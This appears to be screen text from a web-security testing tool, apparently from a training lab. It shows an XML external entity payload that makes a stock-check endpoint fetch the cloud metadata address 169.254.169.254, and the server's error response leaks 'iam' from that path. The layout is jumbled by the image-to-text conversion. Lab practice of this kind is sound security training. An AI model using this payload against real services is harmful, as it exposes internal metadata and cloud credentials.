 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
20
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 25
6
7 "Invalid product ID: iam"